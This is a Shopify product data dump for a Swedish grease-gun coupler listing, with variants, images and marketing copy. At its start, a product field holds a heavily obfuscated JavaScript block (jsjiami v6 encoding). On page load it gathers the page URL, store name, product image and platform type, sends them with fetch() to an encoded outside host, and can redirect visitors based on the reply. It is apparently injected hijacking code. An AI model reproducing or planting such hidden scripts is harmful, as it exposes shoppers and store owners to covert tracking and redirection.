_0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-10-09T23:27:28-04:00","created_at":"2023-10-09T23:27:28-04:00","vendor":"bustatio","type":"Tools \u0026 Gadgets","tags":[],"price":19800,"price_min":19800,"price_max":37800,"available":true,"price_varies":true,"compare_at_price":29900,"compare_at_price_min":29900,"compare_at_price_max":59900,"compare_at_price_varies":true,"variants":[{"id":47240109752595,"title":"🔥（Dubbelt handtag） Fettpistolkoppling","option1":"🔥（Dubbelt handtag） Fettpistolkoppling","option2":null,"option3":null,"sku":"LE90235647-1","requires_shipping":true,"taxable":false,"featured_image":{"id":43600083124499,"product_id":8855160684819,"position":6,"created_at":"2023-10-09T23:27:28-04:00","updated_at":"2023-10-09T23:27:28-04:00","alt":null,"width":1601,"height":1601,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1dd1b8cb5f5c55e5f96df4b9207ad781541de59c.jpg?v=1696908448","variant_ids":[47240109752595]},"available":true,"name":"Starkt lås på fettkopplingar med fjäderflexslang - 🔥（Dubbelt handtag） Fettpistolkoppling","public_title":"🔥（Dubbelt handtag） Fettpistolkoppling","options":["🔥（Dubbelt handtag） Fettpistolkoppling"],"price":37800,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35993779208467,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1601,"width":1601,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1dd1b8cb5f5c55e5f96df4b9207ad781541de59c.jpg?v=1696908448"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47240109785363,"title":"🔥🔥（Dubbelt handtag） Fettpistolkoppling + fjäderflexslang (30 cm)","option1":"🔥🔥（Dubbelt handtag） Fettpistolkoppling + fjäderflexslang (30 cm)","option2":null,"option3":null,"sku":"LE90235647-2","requires_shipping":true,"taxable":false,"featured_image":{"id":43600083190035,"product_id":8855160684819,"position":7,"created_at":"2023-10-09T23:27:28-04:00","updated_at":"2023-10-09T23:27:28-04:00","alt":null,"width":1601,"height":1601,"src":"\/\/bustatio.com\/cdn\/shop\/products\/e5f5f675f62b7079b66f1ee1142ebd2b7520ea27.jpg?v=1696908448","variant_ids":[47240109785363,47240109818131]},"available":true,"name":"Starkt lås på fettkopplingar med fjäderflexslang - 🔥🔥（Dubbelt handtag） Fettpistolkoppling + fjäderflexslang (30 cm)","public_title":"🔥🔥（Dubbelt handtag） Fettpistolkoppling + fjäderflexslang (30 cm)","options":["🔥🔥（Dubbelt handtag） Fettpistolkoppling + fjäderflexslang (30 cm)"],"price":19800,"weight":0,"compare_at_price":29900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35993779241235,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1601,"width":1601,"src":"\/\/bustatio.com\/cdn\/shop\/products\/e5f5f675f62b7079b66f1ee1142ebd2b7520ea27.jpg?v=1696908448"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47240109818131,"title":"🔥🔥🔥（Dubbelt handtag）Smörjpistolkoppling + fjäderflexslang (40cm)","option1":"🔥🔥🔥（Dubbelt handtag）Smörjpistolkoppling + fjäderflexslang (40cm)","option2":null,"option3":null,"sku":"LE90235647-3","requires_shipping":true,"taxable":false,"featured_image":{"id":43600083190035,"product_id":8855160684819,"position":7,"created_at":"2023-10-09T23:27:28-04:00","updated_at":"2023-10-09T23:27:28-04:00","alt":null,"width":1601,"height":1601,"src":"\/\/bustatio.com\/cdn\/shop\/products\/e5f5f675f62b7079b66f1ee1142ebd2b7520ea27.jpg?v=1696908448","variant_ids":[47240109785363,47240109818131]},"available":true,"name":"Starkt lås på fettkopplingar med fjäderflexslang - 🔥🔥🔥（Dubbelt handtag）Smörjpistolkoppling + fjäderflexslang (40cm)","public_title":"🔥🔥🔥（Dubbelt handtag）Smörjpistolkoppling + fjäderflexslang (40cm)","options":["🔥🔥🔥（Dubbelt handtag）Smörjpistolkoppling + fjäderflexslang (40cm)"],"price":23900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35993779241235,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1601,"width":1601,"src":"\/\/bustatio.com\/cdn\/shop\/products\/e5f5f675f62b7079b66f1ee1142ebd2b7520ea27.jpg?v=1696908448"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/bustatio.com\/cdn\/shop\/products\/f0a51e5a08282764aecc9995a03f3684923a35b7.jpg?v=1696908448","\/\/bustatio.com\/cdn\/shop\/products\/3246fa27823bd4e8469f08f53c36495e37ea68ba.jpg?v=1696908448","\/\/bustatio.com\/cdn\/shop\/products\/0d3e43995a2823e5531177154e0402f215fbfe4a.jpg?v=1696908448","\/\/bustatio.com\/cdn\/shop\/products\/a1d78aff227fbe9d33bad549a24eb0c91b69939a.jpg?v=1696908448","\/\/bustatio.com\/cdn\/shop\/products\/0b4cbea62a32bc3d9d590d3b24a81645d3a15447.jpg?v=1696908448","\/\/bustatio.com\/cdn\/shop\/products\/1dd1b8cb5f5c55e5f96df4b9207ad781541de59c.jpg?v=1696908448","\/\/bustatio.com\/cdn\/shop\/products\/e5f5f675f62b7079b66f1ee1142ebd2b7520ea27.jpg?v=1696908448","\/\/bustatio.com\/cdn\/shop\/products\/b145148a1bd14e5d7cbda0f3369be9856b9a8bb5.jpg?v=1696908448","\/\/bustatio.com\/cdn\/shop\/products\/b9dd4b62f4f8944e0dfaae5967147cf858968caa.jpg?v=1696908448","\/\/bustatio.com\/cdn\/shop\/products\/c849203e274bd1bbfe606d81c91a31eebfed5cad.jpg?v=1696908448","\/\/bustatio.com\/cdn\/shop\/products\/65ed224547df4afe641e9b52867981c867e3f1dd.jpg?v=1696908448","\/\/bustatio.com\/cdn\/shop\/products\/21d6e1695d575abeacf83586a23283a01c81c6db.jpg?v=1696908448","\/\/bustatio.com\/cdn\/shop\/products\/1ca3f9a6cf7fede04ba19423c3a0872a447d894c.jpg?v=1696908448","\/\/bustatio.com\/cdn\/shop\/products\/718246632f0c5aa08826fae42e6be4f1117104ac.jpg?v=1696908448"],"featured_image":"\/\/bustatio.com\/cdn\/shop\/products\/f0a51e5a08282764aecc9995a03f3684923a35b7.jpg?v=1696908448","options":["Typ"],"media":[{"alt":null,"id":35993779044627,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/bustatio.com\/cdn\/shop\/products\/f0a51e5a08282764aecc9995a03f3684923a35b7.jpg?v=1696908448"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/f0a51e5a08282764aecc9995a03f3684923a35b7.jpg?v=1696908448","width":1000},{"alt":null,"id":35993779077395,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/bustatio.com\/cdn\/shop\/products\/3246fa27823bd4e8469f08f53c36495e37ea68ba.jpg?v=1696908448"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/3246fa27823bd4e8469f08f53c36495e37ea68ba.jpg?v=1696908448","width":1000},{"alt":null,"id":35993779110163,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/bustatio.com\/cdn\/shop\/products\/0d3e43995a2823e5531177154e0402f215fbfe4a.jpg?v=1696908448"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/0d3e43995a2823e5531177154e0402f215fbfe4a.jpg?v=1696908448","width":1000},{"alt":null,"id":35993779142931,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/bustatio.com\/cdn\/shop\/products\/a1d78aff227fbe9d33bad549a24eb0c91b69939a.jpg?v=1696908448"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/a1d78aff227fbe9d33bad549a24eb0c91b69939a.jpg?v=1696908448","width":1500},{"alt":null,"id":35993779175699,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/bustatio.com\/cdn\/shop\/products\/0b4cbea62a32bc3d9d590d3b24a81645d3a15447.jpg?v=1696908448"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/0b4cbea62a32bc3d9d590d3b24a81645d3a15447.jpg?v=1696908448","width":1000},{"alt":null,"id":35993779208467,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1601,"width":1601,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1dd1b8cb5f5c55e5f96df4b9207ad781541de59c.jpg?v=1696908448"},"aspect_ratio":1.0,"height":1601,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/1dd1b8cb5f5c55e5f96df4b9207ad781541de59c.jpg?v=1696908448","width":1601},{"alt":null,"id":35993779241235,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1601,"width":1601,"src":"\/\/bustatio.com\/cdn\/shop\/products\/e5f5f675f62b7079b66f1ee1142ebd2b7520ea27.jpg?v=1696908448"},"aspect_ratio":1.0,"height":1601,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/e5f5f675f62b7079b66f1ee1142ebd2b7520ea27.jpg?v=1696908448","width":1601},{"alt":null,"id":35993779274003,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/bustatio.com\/cdn\/shop\/products\/b145148a1bd14e5d7cbda0f3369be9856b9a8bb5.jpg?v=1696908448"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/b145148a1bd14e5d7cbda0f3369be9856b9a8bb5.jpg?v=1696908448","width":1500},{"alt":null,"id":35993779306771,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/bustatio.com\/cdn\/shop\/products\/b9dd4b62f4f8944e0dfaae5967147cf858968caa.jpg?v=1696908448"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/b9dd4b62f4f8944e0dfaae5967147cf858968caa.jpg?v=1696908448","width":1500},{"alt":null,"id":35993779339539,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/bustatio.com\/cdn\/shop\/products\/c849203e274bd1bbfe606d81c91a31eebfed5cad.jpg?v=1696908448"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/c849203e274bd1bbfe606d81c91a31eebfed5cad.jpg?v=1696908448","width":1000},{"alt":null,"id":35993779372307,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/bustatio.com\/cdn\/shop\/products\/65ed224547df4afe641e9b52867981c867e3f1dd.jpg?v=1696908448"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/65ed224547df4afe641e9b52867981c867e3f1dd.jpg?v=1696908448","width":1200},{"alt":null,"id":35993779405075,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/bustatio.com\/cdn\/shop\/products\/21d6e1695d575abeacf83586a23283a01c81c6db.jpg?v=1696908448"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/21d6e1695d575abeacf83586a23283a01c81c6db.jpg?v=1696908448","width":1000},{"alt":null,"id":35993779437843,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1ca3f9a6cf7fede04ba19423c3a0872a447d894c.jpg?v=1696908448"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/1ca3f9a6cf7fede04ba19423c3a0872a447d894c.jpg?v=1696908448","width":1000},{"alt":null,"id":35993779470611,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/bustatio.com\/cdn\/shop\/products\/718246632f0c5aa08826fae42e6be4f1117104ac.jpg?v=1696908448"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/718246632f0c5aa08826fae42e6be4f1117104ac.jpg?v=1696908448","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp\u003e\u003cstrong\u003eSluta med slöseri och oreda genom att uppgradera din fettspruta med vår smörjsprutakoppling. En enda person kan också slutföra smörjningen, vilket gör ditt smörjjobb enkelt och rolig\u003c\/strong\u003et.\u003c\/p\u003e\n\u003cul class=\"a-unordered-list a-vertical a-spacing-mini\"\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003e【Förbättrade läckagesäkra käftar】\u003c\/strong\u003e: Fettpistolkopplingen har en kraftfull koppling med 6 käftar. De förstärkta klorna och högkvalitativa tätningspackningen på fettsprutkopplingen säkerställer en lång och stabil prestanda, vilket förhindrar läckage även vid\u003cstrong\u003e 12 000 PSI\u003c\/strong\u003e extremt tryck, vilket gör att du kan arbeta effektivt.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003e【Stark kompatibilitet】\u003c\/strong\u003e: Med 1\/8 \"NPT standardgänganslutning är den lätt att frigöra när den står under tryck. Den är tillämpbar på alla 1\/8\" NPT standard oljepistoler, pneumatiska oljepistoler, manuella oljepistoler, elektriska oljepistoler, som samt alla DIN- och SAE-munstycken och alla SAE- och metriska Zerk-anslutningar, helt enkelt byter ut dina befintliga fettpistolkopplingar.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003e【Snabblås och släpp】:\u003c\/strong\u003e Tryck på avtryckaren och anslut den till nödvändiga oljepistoltillbehör. Spakmekanismen låser kopplingen på oljepistolen för att bilda en läcksäker tätning på fogen. Tryck på avtryckaren igen för att släppa utan att vrida eller rycka.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan class=\"a-list-item\"\u003e\u003cstrong\u003e【Enhandsmanövrering】\u003c\/strong\u003e Vår fettpistolkoppling är uppgraderad till ett dubbelt handtag, som kan manövreras med en hand och sparar 50 % ansträngning, ergonomiskt. Hörnen med litet manöverutrymme kan också nås och låsas med en hand.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003e【Överlägset material】\u003c\/strong\u003e: Oljepistolkopplingen är gjord av uppgraderat rostfritt stål. Den är gjord av högkvalitativt stål, som är slitstarkt och hållbart, har hög kvalitet och har god fjäderelasticitet, vilket säkerställer smidig glidning och stabil prestanda under användning.Aerospace-grade silikonkuddar kan bättre förhindra 